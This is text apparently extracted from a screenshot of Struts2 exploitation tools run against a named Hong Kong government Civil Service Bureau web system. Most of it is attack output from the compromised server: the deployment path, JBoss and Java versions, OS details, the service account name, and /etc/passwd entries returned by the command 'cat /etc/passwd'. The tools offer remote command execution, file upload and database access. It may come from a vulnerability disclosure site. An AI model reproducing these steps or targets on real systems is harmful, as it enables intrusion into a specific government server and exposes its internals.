 Screen ID:SC-CCC-S-004 - Windows Internet Explorer
https://csboa1.csb.gov.hk/csboa/clientconfigcheck/CCC_001_showProblem.action
高清影视搜索
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 火眼 百度一下，你就知道 Google 360搜索 工具站qingran.me 站长工具 - 站长... C段查询,同IP网... http--tools88 MD5在线查询破解... md5在线查询破解... 自由...
即使说抱歉--徐良
Screen ID:SC-CCC-S-004
工具(O)
香港特別行政區政府
The Government of the Hong Kong Special Administrative Region
公務員事務局
Civil Service Bureau
System Error
The system cannot handle your request at the
Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Than...
目标地址： http://csboa1.csb.gov.hk/csboa/jve/JVE_003_text.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /u03/home/csboa101/jboss-4.0.5.GA/server/all/./tmp/deploy/tmp8676259784549527328csboa-exp.war
java.home: /u03/app/jdk1.5.0_18/jre
java.version: 1.5.0_18
os.name: Linux
os.arch: i386
os.version: 2.6.18-274.el5
user.name: csboa101
user.home: /u03/home/csboa101
user.dir: /u03/home/csboa101
java.class.version: 49.0
java.class.path: /u03/home/csboa101/jboss-4.0.5.GA/bin/run.jar:/u03/app/jdk1.5.0_1
java.library.path: /u03/app/jdk1.5.0_18/jre/lib/i386/server:/u03/app/jdk1.5.0_18/jre/lib/
/u03/home/csboa101/sqllib/lib64:/u03/home/csboa101/sqllib/lib32
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.5.0_18-b02
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.5
java.specification.vender:
Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: https://csboa1.csb.gov.hk/csboa/clientconf 检测是否有漏洞
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org